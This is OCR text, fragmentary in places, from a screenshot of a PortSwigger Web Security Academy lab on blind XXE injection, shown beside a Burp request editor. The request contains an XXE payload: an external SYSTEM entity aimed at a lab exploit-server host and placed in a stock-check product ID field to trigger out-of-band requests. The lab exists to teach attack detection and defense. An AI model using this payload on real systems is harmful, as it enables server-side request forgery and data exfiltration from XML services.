 General Declaration:
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY name "John">
]>
<firstName>&name;</firstName>
https://acde1f471e069b02c0d02a650029003b.web
-security-academy.net
11 Content-Length: 230
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY test SYSTEM
"https://exploit-ac241f3c1fc5d98bc0e331170
1d7002f.web-security-academy.net/">]><
stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Search... 0 matches
Done
129 bytes | 1,197 millis
0:56
bs | Web Security Ac
Lab: Blind XXE with out-o
Blind XXE with out-of-ba
https://portswigger.net/web-security/xxe/blind/lab-xxe-with-out-of-band-interaction-using-p
Burp
Google Hacking DB HackTricks - HackTricks GTFOBins All labs | Web Security ... Cross-Site Scripting (X...
ortSwigger
Log out MY ACCOUNT
Products Solutions Research Academy Daily Swig Support
y home
rity Academy >> XXE injection >> Blind >> Lab
Blind XXE with out-of-band interaction via
parameter entities
ACTITIONER
AB Solved
as a "Check stock" feature that parses XML input, but does not display any unexpected
nd blocks requests containing regular external entities.
he lab, use a parameter entity to make the XML parser issue a DNS lookup and HTTP
Burp Collaborator.
Note
To prevent the Academy platform being used to attack third parties, our firewall
interactions between the labs and arbitrary external systems. To solve the la
Burp Collaborator's default public server (burpcollaborator.net)
Access the lab
Solution
Community solutions
Track your progress
Learning materials: View all
0%
Vulnerability labs: View all
30%
Level progress:
24 of 50
37 of 130
4 of 30
Apprentice Practitioner Expert
Your level:
Ne
NEWBIE
Solve 26 more labs to
become an apprentice.
where you rank
our Hall of
Fame >>